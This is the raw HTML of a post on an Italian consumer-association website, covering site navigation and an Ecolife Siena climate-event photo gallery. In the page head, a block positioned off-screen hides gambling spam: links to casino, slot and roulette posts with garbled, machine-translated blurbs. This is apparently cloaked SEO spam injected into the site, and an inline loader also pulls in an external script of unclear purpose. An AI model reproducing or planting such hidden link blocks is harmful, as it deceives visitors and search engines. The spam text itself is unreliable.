var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"Informativa Cookie","cookie_bar_as":"popup","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://www.difesadelcittadino.it/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
</script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.0.8" id="cookie-law-info-js"></script>
<link rel="https://api.w.org/" href="https://www.difesadelcittadino.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.difesadelcittadino.it/wp-json/wp/v2/posts/12093" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.difesadelcittadino.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.difesadelcittadino.it/?p=12093' />
				<style>
					.tlp-team .short-desc, .tlp-team .tlp-team-isotope .tlp-content, .tlp-team .button-group .selected, .tlp-team .layout1 .tlp-content, .tlp-team .tpl-social a, .tlp-team .tpl-social li a.fa,.tlp-portfolio button.selected,.tlp-portfolio .layoutisotope .tlp-portfolio-item .tlp-content,.tlp-portfolio button:hover {
						background: #0367bf ;
					}
					.tlp-portfolio .layoutisotope .tlp-overlay,.tlp-portfolio .layout1 .tlp-overlay,.tlp-portfolio .layout2 .tlp-overlay,.tlp-portfolio .layout3 .tlp-overlay, .tlp-portfolio .slider .tlp-overlay {
						background: rgba(3,103,191,0.8);
					}
									</style>
				<script type="text/javascript">(function(){d=document;s=d.createElement("script");s.src="https://widget.supportai.com/5e9049425df25b3.js";s.async=1;d.getElementsByTagName("head")[0].appendChild(s);})();</script>
<!-- <meta name="swpm" version="5.1.4" /> -->
<div style="position:absolute; left:-5500px;">
<h3>Bonus slot machine senza deposito</h3>

<p>	
<ol>
    <li>
        <a href="https://www.difesadelcittadino.it/2026/01/04/migliori-casin%C3%B2-in-linea/">Migliori Casin&ograve; In Linea</a>: Simboli corrispondenti su una singola linea pagherÃ  una vittoria e rimuovere i simboli vincenti, causando nuovi simboli a cascata verso il basso nelle posizioni vuote.
    </li>
    <li>
        <a href="https://www.difesadelcittadino.it/2026/01/04/tombola-casino-no-deposit-bonus/">Tombola Casino No Deposit Bonus</a> - Per essere in grado di competere, per avere successo, abbiamo dovuto dare Drew qualche sostegno, aggiungere velocitÃ , fare quelle cose.
    </li>
    <li>
        <a href="https://www.difesadelcittadino.it/2026/01/04/giocare-roulette-senza-soldi/">Giocare Roulette Senza Soldi</a>: Naturalmente, c'Ã¨ anche una selezione di giochi da tavolo.
    </li>
</ol>
</p>

<h3>Come vincere sempre alle slot online</h3>

<p>
    <dl>
  <dt><a href="https://www.difesadelcittadino.it/2026/01/04/gioco-slot-gratis-senza-registrazione/">Gioco Slot Gratis Senza Registrazione</a></dt>
    <dd>Il dealer visualizzerÃ  la loro carta a faccia in giÃ¹ per vedere se sono in possesso di Blackjack.</dd>
  <dt><a href="https://www.difesadelcittadino.it/2026/01/04/trucco-per-slot-machine/">Trucco Per Slot Machine</a></dt>
    <dd>Tuttavia, giochi come Omaha, Stud e giochi misti stanno iniziando a guadagnare slancio anche con la folla di denaro virtuale.</dd>
    <dd>Gioco di costruzione basato sulla fisica in cui costruisci i piÃ¹ svariati aggeggi per risolvere enigmi.</dd>
</dl>
</p>

<h3>Partita di poker</h3>

<p>
<a href="https://www.difesadelcittadino.it/2026/01/04/roulette-rosso-nero-raddoppio/">Roulette Rosso Nero Raddoppio</a></br>
La scommessa minima Ã¨ possibile inserire in Scarab Unito pokie Ã¨ 0,20 crediti.</br>
<a href="https://www.difesadelcittadino.it/2026/01/04/algoritmi-casin%C3%B2-online/">Algoritmi Casin&ograve; Online</a></br>
Nei giochi con un numero inferiore di giocatori le prossime migliori carte coperte sono una coppia di Jack o Decine, mentre nei giochi con un numero maggiore di avversari overcard adatti sono classificati piÃ¹ alto di coppie in alcuni casi.</br>
<a href="https://www.difesadelcittadino.it/2026/01/04/gioca-roulette-in-linea/">Gioca Roulette In Linea</a></br>
</p>



</div><style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #ef6b00;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #ef6b00;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 50px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 190px !important; } }</style><link rel="icon" href="https://www.difesadelcittadino.it/wp-content/uploads/2021/07/cropped-logo-mobile-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.difesadelcittadino.it/wp-content/uploads/2021/07/cropped-logo-mobile-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.difesadelcittadino.it/wp-content/uploads/2021/07/cropped-logo-mobile-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.difesadelcittadino.it/wp-content/uploads/2021/07/cropped-logo-mobile-270x270.jpg" />
<!-- OceanWP CSS -->
<style type="text/css">
.page-header{background-color:rgba(0,0,0,0.03)}/* General CSS */.page-header,.has-transparent-header .page-header{padding:80px 0 80px 0}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{color:#000000}/* Header CSS */#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:52px}/* Typography CSS */.single-post .entry-title{color:#000000}
</style><link rel='stylesheet' id='cookie-law-info-table-css' href='https://www.difesadelcittadino.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.0.8' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.10.2' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-12093 single-format-standard wp-embed-responsive wp-theme-oceanwp oceanwp-theme dropdown-mobile default-breakpoint has-sidebar content-right-sidebar post-in-category-comunicati post-in-category-news has-breadcrumbs elementor-default elementor-kit-5" itemscope="itemscope" itemtype="https://schema.org/Article">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Salta al contenuto</a>

		
		<div id="wrap" class="clr">

			
			
<header id="site-header" class="clr" data-height="74" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

			<div data-elementor-type="header" data-elementor-id="25595" class="elementor elementor-25595 elementor-location-header">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-3b2b664 elementor-section-height-min-height elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="3b2b664" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a26c5a9 elementor-hidden-mobile" data-id="a26c5a9" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5e2d21d" data-id="5e2d21d" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fcbf64e elementor-widget elementor-widget-text-editor" data-id="fcbf64e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<h3 style="text-align: center;"><a href="https://www.difesadelcittadino.it/area_riservata/"><span style="color: #ffffff;">ISCRIVITI<br />&amp;<br />SEGNALA IL TUO RECLAMO</span></a></h3>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-0746ffb elementor-hidden-mobile" data-id="0746ffb" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-699d28e" data-id="699d28e" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e990ff3 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e990ff3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a191ed5" data-id="a191ed5" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e9faf34 elementor-widget elementor-widget-image" data-id="e9faf34" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="150" height="150" src="https://www.difesadelcittadino.it/wp-content/uploads/2024/11/cropped-logo-mobile-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-image-29859" alt="" srcset="https://www.difesadelcittadino.it/wp-content/uploads/2024/11/cropped-logo-mobile-150x150.jpg 150w, https://www.difesadelcittadino.it/wp-content/uploads/2024/11/cropped-logo-mobile-300x300.jpg 300w, https://www.difesadelcittadino.it/wp-content/uploads/2024/11/cropped-logo-mobile.jpg 512w" sizes="(max-width: 150px) 100vw, 150px" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-73f02c7" data-id="73f02c7" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-55f6cf9 elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="55f6cf9" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-55f6cf9" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-41727"><a href="https://www.difesadelcittadino.it/" class="elementor-item">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25601"><a href="#" class="elementor-item elementor-item-anchor">CHI SIAMO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25689"><a href="https://www.difesadelcittadino.it/storia/" class="elementor-sub-item">STORIA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25698"><a href="https://www.difesadelcittadino.it/mission/" class="elementor-sub-item">MISSION</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25707"><a href="https://www.difesadelcittadino.it/le-persone/" class="elementor-sub-item">LE PERSONE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25721"><a href="https://www.difesadelcittadino.it/statuto/" class="elementor-sub-item">STATUTO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25882"><a href="https://www.difesadelcittadino.it/trasparenza/" class="elementor-sub-item">TRASPARENZA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26271"><a href="https://www.difesadelcittadino.it/dove-siamo/" class="elementor-sub-item">DOVE SIAMO – CONTATTI</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25600"><a href="#" class="elementor-item elementor-item-anchor">AREE DI INTERVENTO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25991"><a href="https://www.difesadelcittadino.it/acquisti/" class="elementor-sub-item"><i class="icon before line-icon icon-wallet" aria-hidden="true"></i><span class="menu-text">Acquisti</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25990"><a href="https://www.difesadelcittadino.it/alimentazione/" class="elementor-sub-item"><i class="icon before line-icon icon-basket-loaded" aria-hidden="true"></i><span class="menu-text">Alimentazione</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25989"><a href="https://www.difesadelcittadino.it/ambiente/" class="elementor-sub-item"><i class="icon before line-icon icon-globe" aria-hidden="true"></i><span class="menu-text">Ambiente</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25988"><a href="https://www.difesadelcittadino.it/bollette/" class="elementor-sub-item"><i class="icon before line-icon icon-docs" aria-hidden="true"></i><span class="menu-text">Bollette</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25987"><a href="https://www.difesadelcittadino.it/condominio/" class="elementor-sub-item"><i class="icon before line-icon icon-home" aria-hidden="true"></i><span class="menu-text">Condominio</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25986"><a href="https://www.difesadelcittadino.it/europa/" class="elementor-sub-item"><i class="icon before line-icon icon-globe-alt" aria-hidden="true"></i><span class="menu-text">Europa</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25985"><a href="https://www.difesadelcittadino.it/internet-e-tecnologia/" class="elementor-sub-item"><i class="icon before line-icon icon-screen-smartphone" aria-hidden="true"></i><span class="menu-text">Internet e tecnologia</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25984"><a href="https://www.difesadelcittadino.it/salute/" class="elementor-sub-item"><i class="icon before line-icon icon-heart" aria-hidden="true"></i><span class="menu-text">Salute</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25983"><a href="https://www.difesadelcittadino.it/soldi/" class="elementor-sub-item"><i class="icon before line-icon icon-credit-card" aria-hidden="true"></i><span class="menu-text">Soldi</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25981"><a href="https://www.difesadelcittadino.it/sovraindebitamento/" class="elementor-sub-item"><i class="icon before line-icon icon-chart" aria-hidden="true"></i><span class="menu-text">Sovraindebitamento</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25982"><a href="https://www.difesadelcittadino.it/trasporti/" class="elementor-sub-item"><i class="icon before line-icon icon-plane" aria-hidden="true"></i><span class="menu-text">Trasporti</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25602"><a class="elementor-item">PROGETTI</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26950"><a href="https://www.difesadelcittadino.it/iniziative-e-progetti/" class="elementor-sub-item">Iniziative e Progetti In Corso</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26949"><a href="https://www.difesadelcittadino.it/iniziative-e-progetti-conclusi/" class="elementor-sub-item">Iniziative e Progetti Conclusi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25603"><a href="#" class="elementor-item elementor-item-anchor">COMUNICAZIONE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29307"><a href="https://www.difesadelcittadino.it/categoria/articoli-2/" class="elementor-sub-item">ARTICOLI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25810"><a href="https://www.difesadelcittadino.it/comunicati/" class="elementor-sub-item">COMUNICATI STAMPA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25890"><a href="https://www.difesadelcittadino.it/cittadini-in-tv/" class="elementor-sub-item">CITTADINI IN TV</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25834"><a href="https://www.difesadelcittadino.it/diritti-e-consumi/" class="elementor-sub-item">DIRITTI &#038; CONSUMI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25827"><a href="https://www.difesadelcittadino.it/guide-e-book/" class="elementor-sub-item">GUIDE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29039"><a href="https://www.difesadelcittadino.it/rassegna-stampa/" class="elementor-sub-item">RASSEGNA STAMPA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25889"><a href="https://www.difesadelcittadino.it/mdc-news/" class="elementor-sub-item">ARCHIVIO NEWS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29392"><a href="https://soundcloud.com/info-mdc" class="elementor-sub-item">PODCAST</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27621"><a href="https://www.difesadelcittadino.it/convenzioni-soci/" class="elementor-item">CONVENZIONE SOCI</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu di commutazione" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-55f6cf9" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-41727"><a href="https://www.difesadelcittadino.it/" class="elementor-item" tabindex="-1">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25601"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">CHI SIAMO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25689"><a href="https://www.difesadelcittadino.it/storia/" class="elementor-sub-item" tabindex="-1">STORIA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25698"><a href="https://www.difesadelcittadino.it/mission/" class="elementor-sub-item" tabindex="-1">MISSION</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25707"><a href="https://www.difesadelcittadino.it/le-persone/" class="elementor-sub-item" tabindex="-1">LE PERSONE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25721"><a href="https://www.difesadelcittadino.it/statuto/" class="elementor-sub-item" tabindex="-1">STATUTO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25882"><a href="https://www.difesadelcittadino.it/trasparenza/" class="elementor-sub-item" tabindex="-1">TRASPARENZA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26271"><a href="https://www.difesadelcittadino.it/dove-siamo/" class="elementor-sub-item" tabindex="-1">DOVE SIAMO – CONTATTI</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25600"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">AREE DI INTERVENTO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25991"><a href="https://www.difesadelcittadino.it/acquisti/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-wallet" aria-hidden="true"></i><span class="menu-text">Acquisti</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25990"><a href="https://www.difesadelcittadino.it/alimentazione/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-basket-loaded" aria-hidden="true"></i><span class="menu-text">Alimentazione</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25989"><a href="https://www.difesadelcittadino.it/ambiente/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-globe" aria-hidden="true"></i><span class="menu-text">Ambiente</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25988"><a href="https://www.difesadelcittadino.it/bollette/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-docs" aria-hidden="true"></i><span class="menu-text">Bollette</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25987"><a href="https://www.difesadelcittadino.it/condominio/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-home" aria-hidden="true"></i><span class="menu-text">Condominio</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25986"><a href="https://www.difesadelcittadino.it/europa/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-globe-alt" aria-hidden="true"></i><span class="menu-text">Europa</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25985"><a href="https://www.difesadelcittadino.it/internet-e-tecnologia/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-screen-smartphone" aria-hidden="true"></i><span class="menu-text">Internet e tecnologia</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25984"><a href="https://www.difesadelcittadino.it/salute/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-heart" aria-hidden="true"></i><span class="menu-text">Salute</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25983"><a href="https://www.difesadelcittadino.it/soldi/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-credit-card" aria-hidden="true"></i><span class="menu-text">Soldi</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25981"><a href="https://www.difesadelcittadino.it/sovraindebitamento/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-chart" aria-hidden="true"></i><span class="menu-text">Sovraindebitamento</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25982"><a href="https://www.difesadelcittadino.it/trasporti/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-plane" aria-hidden="true"></i><span class="menu-text">Trasporti</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25602"><a class="elementor-item" tabindex="-1">PROGETTI</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26950"><a href="https://www.difesadelcittadino.it/iniziative-e-progetti/" class="elementor-sub-item" tabindex="-1">Iniziative e Progetti In Corso</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26949"><a href="https://www.difesadelcittadino.it/iniziative-e-progetti-conclusi/" class="elementor-sub-item" tabindex="-1">Iniziative e Progetti Conclusi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25603"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">COMUNICAZIONE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29307"><a href="https://www.difesadelcittadino.it/categoria/articoli-2/" class="elementor-sub-item" tabindex="-1">ARTICOLI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25810"><a href="https://www.difesadelcittadino.it/comunicati/" class="elementor-sub-item" tabindex="-1">COMUNICATI STAMPA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25890"><a href="https://www.difesadelcittadino.it/cittadini-in-tv/" class="elementor-sub-item" tabindex="-1">CITTADINI IN TV</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25834"><a href="https://www.difesadelcittadino.it/diritti-e-consumi/" class="elementor-sub-item" tabindex="-1">DIRITTI &#038; CONSUMI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25827"><a href="https://www.difesadelcittadino.it/guide-e-book/" class="elementor-sub-item" tabindex="-1">GUIDE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29039"><a href="https://www.difesadelcittadino.it/rassegna-stampa/" class="elementor-sub-item" tabindex="-1">RASSEGNA STAMPA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25889"><a href="https://www.difesadelcittadino.it/mdc-news/" class="elementor-sub-item" tabindex="-1">ARCHIVIO NEWS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29392"><a href="https://soundcloud.com/info-mdc" class="elementor-sub-item" tabindex="-1">PODCAST</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27621"><a href="https://www.difesadelcittadino.it/convenzioni-soci/" class="elementor-item" tabindex="-1">CONVENZIONE SOCI</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				

<header class="page-header centered-page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr" itemprop="headline">Ecolife &#8211; Eventi</h1>

			
		
		<nav class="site-breadcrumbs clr position-under-title"><span><span><a href="https://www.difesadelcittadino.it/">Home</a></span> » <span class="breadcrumb_last" aria-current="page">Ecolife &#8211; Eventi</span></span></nav>
	</div><!-- .page-header-inner -->

	
	
</header><!-- .page-header -->


	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article id="post-12093">

	

<div class="entry-content clr" itemprop="text">
	<p><strong>LC Siena &#8211; Siena per il Clima &#8211; 13/12/2016</strong><br />
<div id='gallery-1' class='gallery galleryid-12093 gallery-columns-4 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.difesadelcittadino.it/img-20151201-wa0017/'><img decoding="async" width="150" height="150" src="https://www.difesadelcittadino.it/wp-content/uploads/2015/12/IMG-20151201-WA0017-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-15198" srcset="https://www.difesadelcittadino.it/wp-content/uploads/2015/12/IMG-20151201-WA0017-150x150.jpg 150w, https://www.difesadelcittadino.it/wp-content/uploads/2015/12/IMG-20151201-WA0017-300x300.jpg 300w, https://www.difesadelcittadino.it/wp-content/uploads/2015/12/IMG-20151201-WA0017-1024x1024.jpg 1024w, https://www.difesadelcittadino.it/wp-content/uploads/2015/12/IMG-20151201-WA0017-768x768.jpg 768w, https://www.difesadelcittadino.it/wp-content/uploads/2015/12/IMG-20151201-WA0017-1536x1536.jpg 1536w, https://www.difesadelcittadino.it/wp-content/uploads/2015/12/IMG-20151201-WA0017.jpg 1600w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-15198'>
				Sienaperilclima &#8211; 29.11.2015 &#8211; LC Ecolife Siena
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.difesadelcittadino.it/img-20151201-wa0015/'><img decoding="async" width="150" height="150" src="https://www.difesadelcittadino.it/wp-content/uploads/2015/12/IMG-20151201-WA0015-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-15197" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-15197'>
				Sienaperilclima &#8211; 29.11.2015 &#8211; LC Ecolife Siena
